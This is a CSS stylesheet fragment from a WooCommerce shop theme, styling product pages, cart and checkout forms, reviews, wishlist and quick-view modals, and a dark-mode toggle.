    font-weight: 700;
    font-family: 'Rubik', sans-serif;
}

.woocommerce .product-details-page .rt-right .quantity {
    margin-right: 10px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .quantity {
        margin-bottom: 5px !important;
    }
}

.woocommerce .product-details-page .rt-right .quantity input.input-text {
    margin: 0 5px;
}

.woocommerce .product-details-page .rt-right .quantity .quantity-btn {
    width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.4s ease;
}

.woocommerce .product-details-page .rt-right .quantity .quantity-btn:hover {
    border: 1px solid var(--primary_color);
    background-color: var(--primary_color);
    color: #ffffff;
}

.woocommerce .product-details-page .rt-right .button.alt {
    margin-left: 3px;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .button.alt {
        margin-left: 0;
        margin-bottom: 5px;
    }
}

.woocommerce .product-details-page .rt-right .variations_form {
    margin-bottom: 20px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations {
    width: 80%;
    margin-top: 0;
    margin-bottom: 5px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody td {
    text-align: left;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody td.label {
    width: 80px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select {
    padding: 5px;
    padding-left: 15px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select {
    background-position: calc(81%) calc(20px), calc(88%) calc(20px), calc(68%) 8px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:focus {
    background-position: calc(87%) 18px, calc(80%) 18px, calc(68%) 8px;
}

.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce .product-details-page .rt-right .variations_form .variations tbody select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #000;
}

.woocommerce .product-details-page .rt-right .variations_form .single_variation_wrap {
    width: 100%;
    margin-top: 10px;
    display: inline-block;
}

.woocommerce .product-details-page .rt-right .variations_form .single_variation_wrap span.price {
    margin-bottom: 10px;
    display: inline-block;
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box {
    width: 100%;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .wistlist-compare-box {
        display: block;
    }
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a {
    color: #646464;
    margin-right: 10px;
    height: 50px;
    width: 50px;
    background-color: #ffffff;
    border: 1px solid var(--border_dark_color);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover {
	background-color: var(--primary_color);
    border: 1px solid var(--primary_color);
    color: #ffffff;
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a:last-child {
    margin-right: 0;
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-details-page .rt-right .wistlist-compare-box a {
        width: 100%;
    }
}

.woocommerce .product-details-page .rt-right .wistlist-compare-box a:hover {
    color: var(--secondary_color);
}

.woocommerce .product-details-page .rt-right .post-share-btn {
    width: 100%;
    margin-bottom: 15px;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.woocommerce .product-details-page .rt-right .post-share-btn .item-label {
    font-size: 16px;
    width: 70px;
    float: left;
    padding-top: 5px;
    margin-bottom: 0;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .rt-right .post-share-btn .post-social-sharing {
    overflow: hidden;
}

.woocommerce .product-details-page .rt-right .post-share-btn .post-social-sharing ul.item-social {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce .woocommerce-product-details__short-description {
    margin-top: 18px;
}

.woocommerce .woocommerce-product-details__short-description ul {
    margin: 0;
    padding: 0;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li {
    float: left;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li a {
    color: #8d8d8d;
    padding: 5px 7px;
    display: inline-block;
    font-size: 14px;
}

.woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover {
    color: var(--primary_color);
}

.woocommerce .product-details-page .slick-slider .slick-slide {
    margin-left: 0;
}

.woocommerce .product-details-page .yith-wcwl-wishlistexistsbrowse,
.woocommerce .product-details-page .yith-wcwl-add-button,
.woocommerce .product-details-page a.compare.button {
    display: none;
}

.woocommerce .product-details-page a.compare.added {
    text-indent: -999999px;
    position: relative !important;
}

.woocommerce .product-details-page a.compare.added:before {
	text-indent: 0;
    content: "\f00c";
    position: absolute;
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

/*single product meta*/
.woocommerce .product-details-page .product_meta>span {
    color: #010101;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
    transition: all ease 0.31s;
}

.woocommerce .product-details-page .product_meta>span a,
.woocommerce .product-details-page .product_meta>span span {
    color: #6c6f72;
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}

.woocommerce .product-details-page .product_meta>span a:hover {
    color: var(--primary_color);
}

.woocommerce div.product div.images .flex-viewport {
    background-color: #f7f7f7;
    text-align: center;
    transition: all ease 0.31s;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
    background-color: #f7f7f7;
    text-align: center;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image a {
	padding: 50px 10px;
    display: block;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image img {
    width: inherit;
    display: inline-block;
}

.woocommerce div.product div.images .flex-control-thumbs {
	display: flex;
	align-items: center;
    margin-top: 10px;
    margin-right: -6px;
    margin-left: -6px;
    transition: all ease 0.31s;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    background-color: #f7f7f7;
    border: 1px solid #e5e5e5;
    text-align: center;
    width: 25%;
    margin-left: 6px;
    margin-right: 6px;
    transition: all ease 0.31s;
}

.woocommerce li.product .woocommerce-product-rating {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.quantity {
    margin: 0 auto;
    max-width: 160px;
    position: relative;
}

.quantity input.input-text {
    width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.quantity .input-group-btn {
    position: absolute;
}

.quantity .input-group-btn span.quantity-btn i {
    font-size: 12px;
}

.quantity .input-group-btn.minus {
    left: 0;
}

.quantity .input-group-btn.plus {
    right: 0;
}

.quantity input.input-text {
    height: 48px;
    font-weight: 600;
}

.quantity input.input-text:focus {
    outline: none;
}

.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
    display: none;
}

.woocommerce .quantity .qty {
    width: 60px;
    text-align: center;
    margin-left: 50px !important;
    margin-right: 50px !important;
}

.woocommerce div.product form.cart .single-add-to-cart-wrapper {
	display: flex;
	align-items: center;
}
.woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity {
	float: none;
	display: flex;
	align-items: center;
}
.woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn {
	width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    border-radius: 0;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.4s ease;
}
.woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover {
	border: 1px solid var(--primary_color);
    background-color: var(--primary_color);
    color: #ffffff;
}

/*product bottom*/
section.related.products {
    margin-top: 50px;
}

section.related.products h2 {
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 40px;
}

section.related.products ul.products li.product {
    margin-bottom: 0;
}

@media(max-width: 768px) {
    section.related.products ul.products li.product {
        margin-bottom: 45px;
    }
}

/*product button*/
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce input.button.alt,
.woocommerce input.button,
.cart-btn a.button,
.woocommerce a.button, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt,
.woocommerce button.button {
	position: relative;
	z-index: 1;
    border-radius: 0;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 15px 20px 16px 20px;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0;
    line-height: 1;
	background-color: var(--primary_color);
    transition: all 0.4s ease;
}

.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit:after,
.woocommerce input.button.alt:after,
.woocommerce input.button:after,
.woocommerce a.button:after,
.woocommerce a.button.alt:after, 
.woocommerce button.button.alt:after,
.woocommerce button.button:after,
.cart-btn a.button:after {
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce input.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover,
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover,
.woocommerce button.button:hover,
.cart-btn a.button:hover {
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.woocommerce #respond input#submit.alt:hover:after,
.woocommerce #respond input#submit:hover:after,
.woocommerce input.button.alt:hover:after,
.woocommerce input.button:hover:after,
.woocommerce a.button:hover:after,
.woocommerce a.button.alt:hover:after, 
.woocommerce button.button.alt:hover:after,
.woocommerce button.button:hover:after,
.cart-btn a.button:hover:after {
	background-position: 40% 0;
}
.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
.woocommerce a.button:focus {
    outline: none;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
    color: #ffffff;
    opacity: 1;
    padding: 15px 20px 16px 20px;
}

.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    color: #fff;
    background-color: var(--secondary_color);
}

@media only screen and (max-width: 575px) {
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        padding-top: 0;
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {

    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        text-align: center;
    }
}

.woocommerce .woocommerce-ordering select {
    padding: 15px;
    border: 1px solid #E4E4E4;
    background-color: transparent;
    width: initial;
}
.woocommerce .woocommerce-ordering select:focus-visible {
    outline: none;
}

.woocommerce .woocommerce-ordering select option {
    padding: 5px;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    margin: 0;
    padding: 0;
    font-size: 20px;
}

.woocommerce .star-rating {
	width: 6.5em;
}

.woocommerce .star-rating::before {
    letter-spacing: 4px;	
}

.woocommerce .star-rating span::before {
    color: #ffba0a;
    letter-spacing: 4px;
}

.woocommerce div.product .woocommerce-tabs {
    margin-top: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    text-align: left;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 40px;
    padding: 0;
    transition: all ease 0.31s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    margin: 0 25px 0 0;
    padding: 0;
    font-family: 'Rubik', sans-serif;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    font-size: 18px;
    font-weight: 700;
    color: #85878a;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #000000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 4px;
    width: 0;
    background-color: var(--primary_color);
    transition: all 240ms ease-in-out;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
    border: 1px solid #e5e5e5;
    padding: 12px 25px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
    color: #000000;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
    border: none;
    margin-right: 25px;
    padding: 0;
    position: inherit;
}

.woocommerce p.stars a {
    color: #ffba0a;
}

.woocommerce #review_form #respond .comment-form-author label,
.woocommerce #review_form #respond .comment-form-email label {
    margin-right: 10px;
    width: 65px;
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
    border-color: #e4e1e3;
    margin-bottom: 10px;
    padding: 8px 20px;
    width: 100%;
}

.woocommerce #review_form #respond p textarea {
    height: 150px;
    padding: 20px;
    border-color: #e4e1e3;
}

.woocommerce #review_form #respond p input:focus,
.woocommerce #review_form #respond p textarea:focus {
    outline: none;
}

/*review*/
.woocommerce div.product .woocommerce-tabs .panel h2 {
    font-size: 22px;
}

.woocommerce-Reviews .comment-reply-title {
    font-size: 18px;
    font-family: 'Rubik', sans-serif;
    font-weight: 700;
    color: #000000;
}

.woocommerce-Reviews .comment-form label {
    font-size: 14px;
    color: #000000;
    font-weight: 500;
    display: block;
}

@media (min-width: 850px) {
    .woocommerce-Reviews .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .woocommerce-Reviews .comment-form>div,
    .woocommerce-Reviews .comment-form>p {
        padding: 0 15px;
        width: 100%;
    }

    .woocommerce-Reviews .comment-form p.comment-form-author,
    .woocommerce-Reviews .comment-form p.comment-form-email,
    .woocommerce-Reviews .comment-form p.comment-form-url {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
  	}
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    padding: 0;
    text-align: center;
    display: -ms-inline-flexbox;
    display: inline-flex;
    justify-content: center;
    background-color: #000;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    height: 48px;
    width: 120px !important;
    padding: 5px 10px;
}

.cart-collaterals {
    margin-top: 50px;
}

.cart-collaterals h2 {
    font-size: 30px;
}

.woocommerce-cart table.woocommerce-cart-form__contents {
    border-top: 0;
    border-left: 0;
}

.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    color: #000000;
    font-weight: 600;
}

.woocommerce-cart table.woocommerce-cart-form__contents tr td,
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    border: 0;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: none;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name {
    text-align: left;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
    color: #000000;
    font-weight: 500;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
    color: var(--primary_color);
}

.woocommerce-cart table.woocommerce-cart-form__contents .quantity {
	display: flex;
	align-items: center;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
	width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    border-radius: 0;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.4s ease;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {
	border: 1px solid var(--primary_color);
    background-color: var(--primary_color);
    color: #ffffff;
}

.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
    border: 1px solid #e5e5e5;
}

.woocommerce .woocommerce-checkout .form-row {
    margin: 0 0 20px;
}

.woocommerce .woocommerce-checkout #payment div.place-order {
    padding: 20px 24px;
}

.woocommerce .woocommerce-checkout .form-row label {
    color: #393738;
    font-weight: 500;
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    font-size: 18px;
}

p.return-to-shop {
    margin-bottom: 70px;
}

.woocommerce form.checkout_coupon {
    border: 1px solid #e5e5e5;
}

.woocommerce form.checkout_coupon input.input-text {
    padding: 13px 10px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 49%;
}

.woocommerce form.checkout_coupon .form-row-first,
.woocommerce form.checkout_coupon .form-row-last {
    padding: 0;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper {
    width: 100%;
    height: 40px;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
    outline: none;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper input {
    height: 48px;
    padding: 10px 18px;
    transition: all ease 0.31s;
}

.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
    color: #6c6f72;
    transition: all ease 0.31s;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 18px;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.woocommerce-additional-fields span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
    padding: 10px;
    transition: all ease 0.31s;
}

.wc-order-review-wrapper {
    margin-top: 50px;
}

.woocommerce-order-received .section.content-area {
    padding-top: 110px;
    padding-bottom: 85px;
}

.woocommerce-order-received .section.content-area .woocommerce-order h2 {
    font-size: 30px;
}

.woocommerce .woocommerce-customer-details address {
    padding: 20px 30px;
}

.yith-wcqv-main {
    padding: 30px;
}

.yith-wcqv-main h1.product_title.entry-title {
    font-size: 30px;
    margin-bottom: 7px;
}

.yith-wcqv-main .rt-right .product_meta {
    margin-bottom: 20px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #000;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 16px;
}

.woocommerce table.shop_table th {
    color: #000000;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot th {
    color: #000000;
    font-weight: 600;
}

.woocommerce table.shop_table tbody td {
    font-weight: 500;
    padding: 12px 15px;
}

.woocommerce .wishlist-title {
    margin-bottom: 30px;
}

.woocommerce .hidden-title-form {
    display: none;
}

.woocommerce .wishlist-title h2 {
    padding: 0;
    margin-right: 15px;
}

.woocommerce .wishlist-title h2:hover {
    background-color: transparent;
}

.wishlist-title a.show-title-form i {
    display: none;
}

.yith-wcwl-share {
    display: none;
}

.wishlist_table .product-add-to-cart a.button {
    padding: 0;
}

.wishlist_table .product-add-to-cart a.button {
    padding: 10px 30px !important;
}

.wishlist_table td a {
    font-size: 16px;
    margin-right: 10px;
    color: #444444;
}

.wishlist_table td a:hover {
    color: var(--primary_color);
}

.wishlist_table td.product-name a.button.yith-wcqv-button {
    font-size: 14px;
}

.wishlist_table td.product-price {
    font-size: 18px;
}

.wishlist_table td.product-price del {
    color: #a6a6a6;
    font-size: 14px;
}

.wishlist_table td.product-price ins {
    background-color: transparent;
}

.woocommerce-message {
    border-top-color: var(--primary_color);
    padding: 20px 30px 20px 50px;
    line-height: 45px;
    transition: all ease 0.31s;
}

.woocommerce-info {
    border-top-color: var(--primary_color);
    padding: 17px 30px 18px 50px;
    transition: all ease 0.31s;
}

.woocommerce-message::before {
    top: 21px;
}

.woocommerce-message::before,
.woocommerce-info::before {
    color: #000;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message #add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #f8f8f8;
}

.woocommerce-account .addresses .title .edit:hover {
	color: var(--primary_color);
}

/*star rating for products*/
.rating-custom .woocommerce-product-rating::after,
.rating-custom .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}

.rating-custom .star-rating {
    margin-top: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 6.5em;
    font-family: star;
}

.rating-custom .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: 4px;
}

.rating-custom .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.rating-custom .star-rating span:before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
    color: #fcb302;
    letter-spacing: 4px;
}

.shop-layout-style1 .rating-custom .woocommerce-product-rating {
    display: inline-block;
}

/*header cart*/
.cart-area .cart-list-trigger {
    position: relative;
    margin-right: 5px;
    padding: 32px 0;
    transition: all ease 0.31s;
}

.header-style-1 .cart-area .cart-trigger-icon,
.header-style-7 .cart-area .cart-trigger-icon {
    color: #ffffff;
}

.header-style-1 .rt-sticky .cart-area .cart-trigger-icon {
    color: var(--title_dark_color);
}

.header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover {
    color: var(--primary_color);
}

.header-style-7 .cart-area .cart-trigger-icon:hover {
    color: var(--title_dark_color)!important;
}

.cart-area .cart-trigger-icon {
    font-size: 18px;
    display: inline-block;
    text-align: center;
    color: #818181;
}

.cart-area .cart-trigger-icon:hover {
    color: var(--primary_color);
}

.cart-area .cart-trigger-icon>span {
    display: inline-block;
    font-size: 12px;
    position: absolute;
    top: 28px;
    right: -10px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: var(--secondary_color);
    line-height: 20px;
    color: #fff;
}

.cart-area .cart-wrapper {
    font-size: 14px;
    line-height: 22px;
    background-color: #ffffff;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 30px 20px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}

.cart-area .cart-list-trigger:hover .cart-wrapper {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}

.cart-area .cart-wrapper ul.minicart>li {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.cart-area .cart-wrapper ul.minicart .cart-btn {
    margin-top: 20px;
}

.cart-area .cart-wrapper ul.minicart>li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.cart-wrapper h5.no-cart-items {
    width: 100%;
    margin-bottom: 0;
}

.cart-single-product {
    width: 100%;
}

.cart-single-product>.media {
    display: flex;
    position: relative;
    align-items: center;
}

.cart-wrapper .remove-item-overlay {
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    display: none;
    position: absolute;
    background-color: #0000008a;
}

.cart-wrapper .remove-item-overlay>img {
    top: 50%;
    width: 25px;
    max-width: 100%;
    position: absolute;
    transform: translateY(-50%);
}

.cart-wrapper .cart-product-img {
    width: 38px;
    border: 1px solid #e5e5e5;
    margin-right: 13px;
}

.cart-area .cart-wrapper ul.minicart>li .media .cart-content ul {
    display: flex;
    padding-left: 0;
    list-style: none;
    align-items: center;
    justify-content: space-between;
    color: #6c6f72;
}

.cart-area .cart-wrapper ul.minicart>li.cart-total {
    color: #6c6f72;
    font-weight: 500;
}

.cart-area .cart-content {
    flex: 1;
}

.cart-area .minicart-title a {
    color: #6c6f72;
    font-size: 15px;
    font-weight: 500;
}

.cart-area .minicart-remove a {
    color: #6c6f72;
}

.cart-area .minicart-title a:hover,
.cart-area .minicart-remove a:hover {
    color: var(--primary_color);
}

/*end cart*/
.woocommerce ul.product_list_widget li img {
    margin-left: 4px;
    width: 38px;
    background: #fff;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li {
    margin-bottom: 6px;
}

.woocommerce-MyAccount-navigation ul li a {
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.woocommerce-MyAccount-navigation ul li a:hover {
    color: var(--primary_color);
}

.woocommerce .woocommerce-product-rating {
    line-height: 1;
}

.woocommerce li.product .star-rating {
    display: inline-block;
    margin: 0 7px 0 0;
    float: none;
}

.woocommerce .loader::before {
    display: none;
}

@media(max-width: 767px) {
    .woocommerce-page .content-area {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
	min-height: 45px;
	padding: 10px 15px;
}

/*related product slider*/
.woo-related-product .swiper-slide li {
    list-style: none;
}

/*quick view*/
#yith-quick-view-content .single-product-top .rt-left {
    float: left;
    width: 40%;
}

#yith-quick-view-content .single-product-top .rt-right {
    float: left;
    width: 60%;
}

#yith-quick-view-content .single-product-top div.images {
    width: 90%;
    text-align: center;
    background: #f7f7f7;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

#yith-quick-view-content .rt-right p.price {
    color: #000000;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 25px;
}

#yith-quick-view-content .single-product-top .product_meta>span {
    color: #010101;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}

#yith-quick-view-content .single-product-top .product_meta>span a,
#yith-quick-view-content .single-product-top .product_meta>span span {
    color: #6c6f72;
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}

#yith-quick-view-content .woocommerce-product-details__short-description {
    margin-bottom: 30px;
}

#yith-quick-view-content div.product .product_title {
    margin-bottom: 5px;
}

#yith-quick-view-content div.product .woocommerce-product-rating {
    margin-bottom: 12px;
}

#yith-quick-view-content .star-rating {
    font-size: 14px;
}

#yith-quick-view-close {
    border: none;
    background: var(--primary_color);
    color: #fff;
    width: 26px;
    height: 26px;
    top: 10px;
    right: 10px;
    line-height: 26px;
    z-index: 2;
    opacity: 1;
}

#yith-quick-view-close:hover {
    background: var(--secondary_color);
    color: #fff;
}

#yith-quick-view-modal .yith-wcqv-main {
    box-shadow: none;
}

#yith-quick-view-modal #yith-quick-view-content {
    overflow-y: scroll;
}

#yith-quick-view-content .single-product-top {
    display: flex;
}

#yith-quick-view-modal #yith-quick-view-content::-webkit-scrollbar,
#yith-quick-view-modal.open .yith-wcqv-main::-webkit-scrollbar {
    width: 0;
}

@media(max-width: 767px) {
    #yith-quick-view-content .single-product-top {
        display: block;
    }

    #yith-quick-view-content .single-product-top .rt-left {
        width: 100%;
        margin-bottom: 30px;
    }

    #yith-quick-view-content .single-product-top div.images,
    #yith-quick-view-content .single-product-top .rt-right {
        width: 100%;
    }
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--primary_color);
}

/*-------------------------------------
#. Dark mode
---------------------------------------*/
.header__switch {
	position: fixed;
	top: 300px;
	background: var(--primary_color);
	right: 0;
	z-index: 3;
	padding: 8px 10px;
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

.header__switch__label {
	width: 16px;
	height: 44px;
	display: inline-block;
	position: relative;
	transition: all 0.4s ease;
}

.header__switch__main {
	position: absolute;
	background: var(--secondary_color);
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	cursor: pointer;
	transition: all 0.4s ease;
}

.header__switch__main.round {
	border-radius: 15px;
}

.header__switch__main::before {
	position: absolute;
	content: "";
	width: 13px;
	height: 13px;
	background-color: #fff;
	border-radius: 100%;
	left: 2px;
	transition: 1s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.header__switch__input {
	display: none;
}

.header__switch__input:checked+.header__switch__main::before {
	transform: translateY(30px);
	transition: 0.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.header__switch__settings {
	color: #fff;
	margin-bottom: 5px;
	line-height: 1.2;
	transition: all 0.4s ease;
}

.header__switch__dark {
	color: #fff;
	margin-top: 5px;
	line-height: 1.2;
	transition: all 0.4s ease;
}

@media(max-width: 480px) {
	.header__switch {
		padding: 12px 8px;
	}

	.header__switch__settings,
	.header__switch__dark {
		display: none;
	}
}


